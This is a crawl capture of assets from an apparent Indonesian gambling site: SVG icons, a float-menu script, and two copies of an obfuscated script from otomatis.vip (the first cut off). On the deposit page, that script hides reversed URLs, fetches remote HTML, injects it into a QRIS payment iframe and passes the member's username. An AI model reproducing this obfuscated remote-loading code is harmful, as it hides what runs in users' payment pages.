2></iframe></div><br\x20/></div><hr\x20/><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','postMessage','\x22,\x22judul\x22:\x22\x22}','string','attachEvent','contentWindow','5064528ZbKTEn','h3\x20p.truncate','close','floor','.tab-active','data','jQuery','reverse','lmth.alawan/','#iframeqris','onload','text'];_0x1cec=function(){return _0x39b154;};return _0x1cec();}function setupOtomatis(){autoqris_register=setInterval(function(){var _0x2ccc8f=_0x9cdb,_0x347284=![],_0x172a7f=$(_0x2ccc8f(0xc8))[_0x2ccc8f(0xa4)];if($(_0x2ccc8f(0xcb))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];else{if($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];}_0x347284&&($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0?(usernameQris=$('#userq')['text']()[_0x2ccc8f(0xab)]()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa('{\x22username\x22:\x22'+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa7)](_0x2ccc8f(0xae)),$('<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/>')[_0x2ccc8f(0xcd)]($(_0x2ccc8f(0xa9))),setupIframeVip()):(usernameQris=$(_0x2ccc8f(0xc0))[_0x2ccc8f(0xca)]()['trim']()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa(_0x2ccc8f(0xcf)+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xc3))['prepend'](_0x2ccc8f(0xb9)),setupIframeVip()));},0x64);}function setupIframeVip(){var _0x3199ad=_0x1773ee;iframecontentvip=iframecontentvip[_0x3199ad(0xd1)](_0x3199ad(0x9e),iframeurl1);var _0x2599ca=document[_0x3199ad(0xce)]('iframeqris');if(_0x2599ca[_0x3199ad(0xb6)])var _0x9ff0d8=_0x2599ca['contentDocument'];else{if(_0x2599ca['contentWindow'])var _0x9ff0d8=_0x2599ca['contentWindow']['document'];}_0x9ff0d8[_0x3199ad(0xb8)](),_0x9ff0d8['write'](iframecontentvip),_0x9ff0d8[_0x3199ad(0xc1)]();}function _0x9cdb(_0x207ede,_0x21765c){var _0x1cec63=_0x1cec();return _0x9cdb=function(_0x9cdbb6,_0x180a32){_0x9cdbb6=_0x9cdbb6-0x9d;var _0x345373=_0x1cec63[_0x9cdbb6];return _0x345373;},_0x9cdb(_0x207ede,_0x21765c);}checkdivenable=setInterval(function(){var _0x52282e=_0x1773ee;if(window[_0x52282e(0xc5)]){if(window['location'][_0x52282e(0xa3)]==_0x52282e(0xa8)){if($('.deposit_form')[_0x52282e(0xa4)]>0x0||$(_0x52282e(0xa6))[_0x52282e(0xa4)]>0x0){clearInterval(checkdivenable);var _0x54a606=_0x52282e(0xb7)+domainsystem+'//:sptth';fetch(_0x54a606[_0x52282e(0xd2)]('')[_0x52282e(0xc6)]()[_0x52282e(0xac)]('')+uuidautodepo+'.txt')[_0x52282e(0xa2)](_0x224068=>{var _0x2a7c9e=_0x52282e;return _0x224068['ok']?_0x224068[_0x2a7c9e(0xca)]():fetch(response[_0x2a7c9e(0xd5)][_0x2a7c9e(0xa1)]('Location'))['then'](_0x23e353=>_0x23e353[_0x2a7c9e(0xca)]());})['then'](_0x2a8342=>{var _0x4b132e=_0x52282e;if(_0x2a8342!=''){var _0x3f33fa=_0x4b132e(0xa5)+domainsystem+_0x4b132e(0xaf);urlframe=_0x3f33fa[_0x4b132e(0xd2)]('')[_0x4b132e(0xc6)]()[_0x4b132e(0xac)]('')+_0x2a8342;var _0x233677=_0x4b132e(0xc7)+domainsystem+'//:sptth';fetch(_0x233677['split']('')[_0x4b132e(0xc6)]()['join']('')+'?v='+Math[_0x4b132e(0xc2)](Date['now']()/0x3e8))[_0x4b132e(0xa2)](_0x2f8bf9=>{var _0x11a33d=_0x4b132e;return _0x2f8bf9['ok']?_0x2f8bf9[_0x11a33d(0xca)]():fetch(response[_0x11a33d(0xd5)][_0x11a33d(0xa1)](_0x11a33d(0xb2)))[_0x11a33d(0xa2)](_0x558fd6=>_0x558fd6['text']());})[_0x4b132e(0xa2)](_0xfcd90=>{iframecontentvip=_0xfcd90,setupOtomatis();});}});}}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/float-menu/float_register.svg
body_size: 934
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0571 5C23.2795 5 26.5018 5 29.7241 5C32.8645 5 34.9971 7.12027 34.9971 10.2479C34.9971 15.4256 34.9971 20.5916 34.9971 25.7692C34.9971 25.9215 35.0088 26.0855 34.9854 26.2378C34.915 26.7532 34.4698 27.1164 33.9659 27.0929C33.4855 27.0695 33.0754 26.7064 33.0168 26.2144C32.9934 26.0387 33.0051 25.8629 33.0051 25.6872C33.0051 20.5681 33.0051 15.4608 33.0051 10.3417C33.0051 8.20968 31.7982 6.99141 29.6773 6.99141C23.2326 6.99141 16.7879 6.99141 10.3432 6.99141C8.21062 6.99141 7.00371 8.20968 7.00371 10.3299C7.00371 16.7962 7.00371 23.2507 7.00371 29.7169C7.00371 30.9235 7.43726 31.8723 8.45669 32.54C9.04257 32.9266 9.17147 33.5006 8.84337 33.9926C8.51528 34.4846 7.94112 34.5783 7.34352 34.1917C5.78508 33.1843 5 31.7317 5 29.8692C5 23.2858 5 16.7142 5 10.1308C5 9.83795 5.01172 9.5451 5.05859 9.25225C5.50386 6.71027 7.50757 5.01171 10.0972 5C13.425 5 16.741 5 20.0571 5Z" fill="#009F14"/>
<path d="M19.7642 35C17.8073 35 15.8622 35 13.9054 35C12.1126 35 10.9174 33.852 10.9994 32.0597C11.1752 28.1238 13.0617 25.2772 16.6707 23.6841C19.9048 22.255 23.7365 23.0515 26.3143 25.5701C26.5252 25.7692 26.7244 25.9918 26.9002 26.2261C27.1931 26.6478 27.0994 27.2218 26.7127 27.5498C26.3495 27.8544 25.787 27.8426 25.4238 27.5264C25.3535 27.4678 25.2949 27.3858 25.2246 27.3155C23.3498 25.3241 21.0531 24.551 18.4167 25.2069C15.6747 25.8981 13.9523 27.7372 13.2258 30.4783C13.0969 30.9469 13.05 31.4389 13.0148 31.9192C12.9563 32.7275 13.214 32.9852 14.0108 32.9852C17.9362 32.9852 21.8616 32.9852 25.787 32.9852C25.9979 32.9852 26.2323 32.9734 26.4198 33.0437C26.9002 33.2194 27.1228 33.5826 27.0877 34.0863C27.0408 34.6017 26.6541 34.9649 26.0917 34.9766C25.0605 35 24.0177 34.9883 22.9865 34.9883C21.9202 35 20.8422 35 19.7642 35Z" fill="#009F14"/>
<path d="M25.998 15.0273C25.998 18.3073 23.3146 20.9898 20.0337 21.0016C16.6942 21.0133 13.9991 18.319 14.0108 14.9688C14.0226 11.6654 16.7176 8.98282 20.0337 8.99453C23.3381 9.00625 25.998 11.7005 25.998 15.0273ZM23.9942 14.9805C23.9942 12.7899 22.2014 10.9977 20.0103 10.9859C17.7956 10.9859 16.0028 12.7899 16.0028 15.0039C16.0028 17.2062 17.7722 18.975 19.9868 18.9867C22.2132 19.0102 23.9942 17.2179 23.9942 14.9805Z" fill="#009F14"/>
<path d="M31.0131 28.9555C32.5598 29.1078 32.9113 29.3186 32.8996 30.0098C32.8879 30.6775 32.5598 30.8649 31.0131 31.064C31.0131 31.3803 31.0248 31.7083 31.0131 32.0246C30.9897 32.6572 30.5678 33.1023 30.0171 33.1023C29.4546 33.1023 29.0445 32.6572 29.0211 32.0363C29.0094 31.7317 29.0211 31.4155 29.0211 31.0055C28.7047 31.0055 28.4235 31.0172 28.1423 31.0055C27.5095 30.9703 27.0994 30.5486 27.1228 29.9629C27.1463 29.4006 27.5447 29.0375 28.1657 29.0141C28.4118 29.0023 28.6696 29.0141 29.0094 29.0141C29.0094 28.6392 28.9977 28.2995 29.0094 27.9598C29.0328 27.3506 29.4078 26.9406 29.9702 26.9289C30.5444 26.9172 30.9779 27.3389 31.0014 27.9598C31.0248 28.2761 31.0131 28.6041 31.0131 28.9555Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/Home.svg
body_size: 603
content:
<svg width="51" height="47" viewBox="0 0 51 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M50.1973 22.2868C50.099 22.1671 49.9921 22.0548 49.8773 21.9508C47.5146 19.7295 45.1493 17.5081 42.7813 15.2868C37.6093 10.4468 32.4093 5.6468 27.2693 0.790799C26.7365 0.289131 26.0341 0.00679383 25.3024 0.000121023C24.5706 -0.00655178 23.8632 0.26293 23.3213 0.754799C20.8693 3.0868 18.3693 5.3748 15.8933 7.6828C11.3786 11.9041 6.86531 16.1268 2.35331 20.3508C1.63421 20.9778 0.951757 21.6455 0.309306 22.3508C-0.386694 23.1788 0.161306 24.2428 1.26131 24.3228C1.59331 24.3468 1.92531 24.3228 2.25731 24.3228H4.20131V25.0468C4.20131 31.0708 4.20131 37.0948 4.20131 43.1188C4.18283 43.4571 4.21109 43.7963 4.28531 44.1268C4.51382 44.9807 5.02961 45.7297 5.7458 46.2477C6.462 46.7657 7.33484 47.0211 8.21731 46.9708C11.7453 46.9308 15.2733 46.9708 18.8013 46.9708C19.4853 46.9708 19.4853 46.9708 19.4853 46.3068V34.7748C19.4853 34.0988 19.4853 34.0948 20.1613 34.0948H30.0693C30.7533 34.0948 30.7573 34.0948 30.7573 34.7628V46.9148C30.9173 46.9148 30.9853 46.9548 31.0533 46.9548C34.9133 46.9548 38.7733 46.9548 42.6533 46.9548C43.0357 46.9618 43.4162 46.9008 43.7773 46.7748C44.5362 46.5235 45.1933 46.033 45.6498 45.3767C46.1063 44.7204 46.3377 43.9338 46.3093 43.1348V43.1348V40.2468V39.9268C46.3294 39.6378 46.3294 39.3478 46.3093 39.0588V30.9148C46.3093 28.9588 46.3093 27.0068 46.3093 25.0508V24.3508H46.9373C47.7093 24.3508 48.4773 24.3508 49.2453 24.3508C49.4904 24.3641 49.7341 24.3063 49.947 24.1842C50.1599 24.0621 50.333 23.881 50.4453 23.6628C50.5455 23.4348 50.5755 23.1821 50.5313 22.937C50.4871 22.6918 50.3708 22.4655 50.1973 22.2868V22.2868Z" fill="url(#paint0_linear_384_2664)"/>
<defs>
<linearGradient id="paint0_linear_384_2664" x1="69" y1="-15" x2="25.2756" y2="46.977" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/float-menu/float_chat.svg
body_size: 732
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7425 8.25787C17.1254 8.92384 16.8889 9.64863 16.8889 9.96403V12.554C16.8889 13.1499 16.3914 13.6331 15.7778 13.6331C15.1641 13.6331 14.6667 13.1499 14.6667 12.554V9.96403C14.6667 8.98446 15.2079 7.7668 16.0908 6.81407C17.0096 5.82254 18.4052 5 20.2222 5H30.8889C31.7195 5 32.9693 5.36801 34.0196 6.22353C35.1215 7.12111 36 8.55223 36 10.6115V23.5611C36 23.9591 35.7745 24.3248 35.4132 24.5126C35.0519 24.7004 34.6135 24.6798 34.2726 24.459L29.8858 21.6187H28.6667C28.053 21.6187 27.5556 21.1356 27.5556 20.5396C27.5556 19.9436 28.053 19.4604 28.6667 19.4604H30.2222C30.4416 19.4604 30.656 19.5235 30.8386 19.6417L33.7778 21.5448V10.6115C33.7778 9.21755 33.2119 8.38248 32.5915 7.87718C31.9196 7.32983 31.1694 7.15827 30.8889 7.15827H20.2222C19.1504 7.15827 18.3237 7.6307 17.7425 8.25787ZM7.05002 18.5906C6.43871 19.1646 6.22222 19.8535 6.22222 20.3237V31.7144L8.42896 30.0475C8.62399 29.9001 8.86403 29.8201 9.11111 29.8201H18.4444C20.5327 29.8201 21.6859 29.2002 22.3106 28.613C22.633 28.31 22.8384 27.9941 22.9615 27.727C23.0231 27.5933 23.0622 27.4757 23.0851 27.3832C23.0965 27.3371 23.1033 27.2997 23.1071 27.2719C23.111 27.2432 23.1111 27.2296 23.1111 27.2302V21.4029C23.1111 19.7208 22.5447 18.7792 21.9641 18.2529C21.3497 17.696 20.626 17.518 20.2222 17.518H10.4444C8.68118 17.518 7.64192 18.0349 7.05002 18.5906ZM5.50553 17.0389C6.5803 16.0298 8.20771 15.3597 10.4444 15.3597H20.2222C21.1518 15.3597 22.4281 15.7213 23.4804 16.6751C24.5665 17.6596 25.3333 19.2001 25.3333 21.4029V27.2302C25.3333 28.7226 23.6901 31.9784 18.4444 31.9784H9.49234L5.79327 34.7727C5.45829 35.0257 5.00416 35.0713 4.62294 34.8903C4.24172 34.7092 4 34.333 4 33.9209V20.3237C4 19.2832 4.45018 18.0297 5.50553 17.0389ZM9.11111 21.6187C9.11111 21.0227 9.60857 20.5396 10.2222 20.5396H16.8889C17.5025 20.5396 18 21.0227 18 21.6187C18 22.2147 17.5025 22.6978 16.8889 22.6978H10.2222C9.60857 22.6978 9.11111 22.2147 9.11111 21.6187ZM9.11111 25.7194C9.11111 25.1234 9.60857 24.6403 10.2222 24.6403H13.7778C14.3914 24.6403 14.8889 25.1234 14.8889 25.7194C14.8889 26.3154 14.3914 26.7986 13.7778 26.7986H10.2222C9.60857 26.7986 9.11111 26.3154 9.11111 25.7194Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/sabungayam.svg
body_size: 1262
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.2475 16.0369C20.152 15.929 20.102 15.8599 20.0942 15.8488C20.1335 15.9224 20.1858 15.9843 20.2475 16.0369Z" fill="url(#paint0_linear_1599_8691)"/>
<path d="M24.4396 36.5681C24.4396 36.5681 19.96 34.5721 21.6712 25.1554C21.6712 25.1554 19.6582 24.8482 17.7959 27.1001C17.7959 27.1001 18.3998 22.1105 22.1495 21.0355C22.1495 21.0355 18.7019 21.2914 18.2237 19.2445C18.2237 19.2445 19.7839 20.6519 23.5588 19.0651C23.5588 19.0651 18.7521 19.2699 19.029 16.0457C19.029 16.0457 17.9218 15.9946 17.6197 17.0948C17.6197 17.0948 17.4688 14.6127 20.0355 13.8962C20.0355 13.8962 18.1144 13.576 18.0537 12.5052C21.5439 13.5374 23.7695 10.9166 25.1442 13.231C25.1442 13.231 27.082 7.01265 19.4066 7.93368C19.4066 7.93368 22.3019 9.24206 22.629 10.7775C17.9242 6.92163 15.0634 12.2859 8.53498 11.9514C8.53498 11.9514 9.21413 13.6398 12.5355 13.2053C12.4577 13.2328 7.47436 15.0106 7 20.0888C7 20.0888 8.4845 17.9904 11.9828 18.1695C11.9828 18.1695 8.08196 20.3958 8.2831 26.6908C8.2831 26.6908 10.548 23.7224 15.2791 23.7224C15.2791 23.7224 9.39264 24.8493 11.3031 32.8319L12.058 31.2454C12.058 31.2454 11.9573 34.9817 14.6249 38.1033C14.6249 38.1033 15.0275 26.9464 20.9668 25.9741C17.6923 35.0759 20.2726 39.2773 25.3958 42.9653C25.3958 42.9653 23.7466 38.1409 24.4396 36.5681Z" fill="url(#paint1_linear_1599_8691)"/>
<path d="M25.7052 13.6596C25.7052 13.6596 28.2972 17.1524 30.8264 14.1203C30.8264 14.1203 28.2092 13.0198 27.1775 10.9217L27.4793 12.815C27.4793 12.815 26.6482 11.7059 26.6852 10.8412C26.5782 11.4855 26.2514 13.1762 25.7052 13.6596Z" fill="url(#paint2_linear_1599_8691)"/>
<path d="M26.6362 16.7942C26.6362 16.7942 22.5593 17.2546 21.125 14.1584C21.125 14.1584 20.9238 15.2585 21.6535 16.2822C21.6535 16.2822 20.7001 16.4206 20.2476 16.0369C20.7149 16.5645 22.2772 18.0168 25.3828 18.1216C25.3828 18.1216 22.4942 23.5928 22.4338 28.9038C22.3162 39.1971 32.9427 35.5913 31.2761 28.6022C30.5194 25.4279 27.9383 20.0523 26.6362 16.7942Z" fill="url(#paint3_linear_1599_8691)"/>
<path d="M12.6249 9.37937C16.4578 9.0415 16.4396 6.17998 21.1666 6.22734C25.9592 6.27523 28.3143 11.2233 31.8014 12.9876C31.8014 12.9876 34.7205 7.71618 32.3551 2.59852C32.3551 2.59852 30.9961 6.79515 26.7934 6.05298C26.7934 6.05298 28.7814 0.141824 21.7099 0.0137634C21.7099 0.0137634 23.7232 3.59628 21.4331 4.97822C21.4331 4.97822 17.029 0.832662 12.6754 3.69868C12.6754 3.69868 14.7894 4.54324 14.8398 7.58812C14.8398 7.58812 12.1342 5.6688 10.0959 7.42195C10.0959 7.42195 12.5242 7.71618 12.6249 9.37937Z" fill="url(#paint4_linear_1599_8691)"/>
<path d="M35.4569 20.351C34.7007 17.8173 29.434 19.7033 28.5238 18.6365C28.7642 22.0984 33.3197 18.8299 35.4569 20.351Z" fill="url(#paint5_linear_1599_8691)"/>
<path d="M30.1595 21.8608C32.2735 24.3942 33.1543 30.5099 33.1543 30.5099C36.3991 29.8299 34.841 26.7945 34.7913 26.6996C35.7824 28.2873 35.4049 29.0801 35.3942 29.1018C37.4746 25.9952 30.1595 21.8608 30.1595 21.8608Z" fill="url(#paint6_linear_1599_8691)"/>
<path d="M31.8201 14.7153C31.8201 14.7153 30.7884 15.9306 29.8698 16.2507C29.8698 16.2507 30.0083 16.9923 31.5685 17.2614C31.5685 17.2614 29.6557 17.5043 29.3036 16.4809C29.3036 16.4809 28.4101 17.0693 27.2651 16.9159C29.1798 20.3426 35.2494 16.5132 36.0985 20.7286C36.0985 20.7286 37.6585 17.095 31.8201 14.7153Z" fill="url(#paint7_linear_1599_8691)"/>
<defs>
<linearGradient id="paint0_linear_1599_8691" x1="20.2774" y1="15.805" x2="20.1194" y2="16.1294" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_1599_8691" x1="28.9838" y1="-0.348399" x2="-7.09533" y2="47.2642" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_1599_8691" x1="31.8252" y1="9.78817" x2="28.8198" y2="18.3745" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_1599_8691" x1="33.6391" y1="9.2259" x2="11.9752" y2="38.1394" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_1599_8691" x1="37.8016" y1="-3.01096" x2="31.9422" y2="23.3723" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_1599_8691" x1="36.8091" y1="18.2368" x2="36.4534" y2="21.8605" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint6_linear_1599_8691" x1="36.8602" y1="19.8443" x2="28.6417" y2="33.2693" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint7_linear_1599_8691" x1="38.0475" y1="13.3134" x2="34.8755" y2="25.306" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/sinarplay.js?1764913849
body_size: 1513
content:
var _0x1773ee=_0x9cdb;(function(_0x469cb4,_0x32f022){var _0x4ebfe2=_0x9cdb,_0x231cbb=_0x469cb4();while(!![]){try{var _0x32e843=-parseInt(_0x4ebfe2(0xb4))/0x1+-parseInt(_0x4ebfe2(0xa0))/0x2+parseInt(_0x4ebfe2(0xad))/0x3+parseInt(_0x4ebfe2(0x9d))/0x4+parseInt(_0x4ebfe2(0xd3))/0x5*(parseInt(_0x4ebfe2(0xaa))/0x6)+-parseInt(_0x4ebfe2(0xd4))/0x7+parseInt(_0x4ebfe2(0xbf))/0x8;if(_0x32e843===_0x32f022)break;else _0x231cbb['push'](_0x231cbb['shift']());}catch(_0x14714e){_0x231cbb['push'](_0x231cbb['shift']());}}}(_0x1cec,0x4566e));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem=_0x1773ee(0xd0);var iframecontentvip,iframeurl1,autoqris_register,checkdivenable,eventMethod=window[_0x1773ee(0xb0)]?_0x1773ee(0xb0):_0x1773ee(0xbd),eventer=window[eventMethod],messageEvent=eventMethod===_0x1773ee(0xbd)?'onmessage':'message',firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5f3f3f){var _0x2684c3=_0x1773ee;if(typeof _0x5f3f3f[_0x2684c3(0xc4)]==_0x2684c3(0xbc)){if(_0x5f3f3f[_0x2684c3(0xc4)]===_0x2684c3(0xc9))document['getElementById'](_0x2684c3(0xb1))[_0x2684c3(0xbe)][_0x2684c3(0xba)](_0x2684c3(0xcf)+usernameQris+_0x2684c3(0xbb),'*');else{if(_0x5f3f3f[_0x2684c3(0xc4)][_0x2684c3(0xb5)](0x0)=='{'){var _0x82a7bb=JSON['parse'](_0x5f3f3f[_0x2684c3(0xc4)]);if(_0x82a7bb[_0x2684c3(0xb3)])document[_0x2684c3(0xce)]('containerqris')['style'][_0x2684c3(0xb3)]=parseInt(_0x82a7bb[_0x2684c3(0xb3)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x1cec(){var _0x39b154=['.tab-deposit.current','toLowerCase','insertBefore','getElementById','{\x22username\x22:\x22','piv.sitamoto.51emarfi','replace','split','202435sQCiwU','3354890yXYTZt','headers','1169876yBfRrD','[replacesupply]','&msg=','603256iAftDK','get','then','pathname','length','=atad?/','.tab-deposit','prepend','/member/deposit/create','.deposit_form','66gqSEkI','trim','join','750420ALvFaA','<p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','//:sptth','addEventListener','iframeqris','Location','height','555864wcSpMB','charAt','contentDocument','/atad/','open','<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','postMessage','\x22,\x22judul\x22:\x22\x22}','string','attachEvent','contentWindow','5064528ZbKTEn','h3\x20p.truncate','close','floor','.tab-active','data','jQuery','reverse','lmth.alawan/','#iframeqris','onload','text'];_0x1cec=function(){return _0x39b154;};return _0x1cec();}function setupOtomatis(){autoqris_register=setInterval(function(){var _0x2ccc8f=_0x9cdb,_0x347284=![],_0x172a7f=$(_0x2ccc8f(0xc8))[_0x2ccc8f(0xa4)];if($(_0x2ccc8f(0xcb))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];else{if($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0&&_0x172a7f==0x0)_0x347284=!![];}_0x347284&&($(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa4)]>0x0?(usernameQris=$('#userq')['text']()[_0x2ccc8f(0xab)]()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa('{\x22username\x22:\x22'+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xa9))[_0x2ccc8f(0xa7)](_0x2ccc8f(0xae)),$('<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/>')[_0x2ccc8f(0xcd)]($(_0x2ccc8f(0xa9))),setupIframeVip()):(usernameQris=$(_0x2ccc8f(0xc0))[_0x2ccc8f(0xca)]()['trim']()[_0x2ccc8f(0xcc)](),iframeurl1=urlframe+_0x2ccc8f(0x9f)+btoa(_0x2ccc8f(0xcf)+usernameQris+_0x2ccc8f(0xbb)),$(_0x2ccc8f(0xc3))['prepend'](_0x2ccc8f(0xb9)),setupIframeVip()));},0x64);}function setupIframeVip(){var _0x3199ad=_0x1773ee;iframecontentvip=iframecontentvip[_0x3199ad(0xd1)](_0x3199ad(0x9e),iframeurl1);var _0x2599ca=document[_0x3199ad(0xce)]('iframeqris');if(_0x2599ca[_0x3199ad(0xb6)])var _0x9ff0d8=_0x2599ca['contentDocument'];else{if(_0x2599ca['contentWindow'])var _0x9ff0d8=_0x2599ca['contentWindow']['document'];}_0x9ff0d8[_0x3199ad(0xb8)](),_0x9ff0d8['write'](iframecontentvip),_0x9ff0d8[_0x3199ad(0xc1)]();}function _0x9cdb(_0x207ede,_0x21765c){var _0x1cec63=_0x1cec();return _0x9cdb=function(_0x9cdbb6,_0x180a32){_0x9cdbb6=_0x9cdbb6-0x9d;var _0x345373=_0x1cec63[_0x9cdbb6];return _0x345373;},_0x9cdb(_0x207ede,_0x21765c);}checkdivenable=setInterval(function(){var _0x52282e=_0x1773ee;if(window[_0x52282e(0xc5)]){if(window['location'][_0x52282e(0xa3)]==_0x52282e(0xa8)){if($('.deposit_form')[_0x52282e(0xa4)]>0x0||$(_0x52282e(0xa6))[_0x52282e(0xa4)]>0x0){clearInterval(checkdivenable);var _0x54a606=_0x52282e(0xb7)+domainsystem+'//:sptth';fetch(_0x54a606[_0x52282e(0xd2)]('')[_0x52282e(0xc6)]()[_0x52282e(0xac)]('')+uuidautodepo+'.txt')[_0x52282e(0xa2)](_0x224068=>{var _0x2a7c9e=_0x52282e;return _0x224068['ok']?_0x224068[_0x2a7c9e(0xca)]():fetch(response[_0x2a7c9e(0xd5)][_0x2a7c9e(0xa1)]('Location'))['then'](_0x23e353=>_0x23e353[_0x2a7c9e(0xca)]());})['then'](_0x2a8342=>{var _0x4b132e=_0x52282e;if(_0x2a8342!=''){var _0x3f33fa=_0x4b132e(0xa5)+domainsystem+_0x4b132e(0xaf);urlframe=_0x3f33fa[_0x4b132e(0xd2)]('')[_0x4b132e(0xc6)]()[_0x4b132e(0xac)]('')+_0x2a8342;var _0x233677=_0x4b132e(0xc7)+domainsystem+'//:sptth';fetch(_0x233677['split']('')[_0x4b132e(0xc6)]()['join']('')+'?v='+Math[_0x4b132e(0xc2)](Date['now']()/0x3e8))[_0x4b132e(0xa2)](_0x2f8bf9=>{var _0x11a33d=_0x4b132e;return _0x2f8bf9['ok']?_0x2f8bf9[_0x11a33d(0xca)]():fetch(response[_0x11a33d(0xd5)][_0x11a33d(0xa1)](_0x11a33d(0xb2)))[_0x11a33d(0xa2)](_0x558fd6=>_0x558fd6['text']());})[_0x4b132e(0xa2)](_0xfcd90=>{iframecontentvip=_0xfcd90,setupOtomatis();});}});}}}},0x64);

--- FILE ---
content_type: application/javascript
request_url: https://hokisakura118.com/assets/float/float-navigation.js?v=1.1
body_size: 285
content:
let isVisible = false;

function showListItems() {
    const listItemsParent = document.getElementById("list-float");
    const listOverlay = document.getElementById("list-overlay");
    const listItems = document.querySelectorAll("#list-float .lists");
    const listItemsImage = document.querySelectorAll("#list-float .lists img");

    listItems.forEach((li, index) => {
        const itemCount = listItems.length;
        const itemWidth = 60; // Width of each .lists element
        const margin = 0; // Left margin for each item

        if (!isVisible) {
            document.querySelector(".button-float img").style.transform =
                "rotate(45deg)";

            // Jika elemen belum ditampilkan, tampilkan dan atur left
            const totalWidth = (itemWidth + margin) * itemCount + 10; // Add padding to the total
            listOverlay.style.width = `${totalWidth}px`;
            const leftValue = (index + 1) * 60; // Dimulai dari 60px
            li.style.left = `${leftValue}px`;
            listItemsImage.forEach((image, index) => {
                image.style.width = "55px";
            });
        } else {
            document.querySelector(".button-float img").style.transform =
                "rotate(0deg)";

            // Jika elemen sudah ditampilkan, sembunyikan
            listOverlay.style.width = "0";
            li.style.left = "0";
            listItemsImage.forEach((image, index) => {
                image.style.width = "0";
            });
        } // Atur nilai left dengan kelipatan 100%
    });

    // Balik status isVisible untuk toggle berikutnya
    isVisible = !isVisible;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/minibar.svg
body_size: -198
content:
<svg width="185" height="50" viewBox="0 0 185 50" fill="none" xmlns="http://www.w3.org/2000/svg">
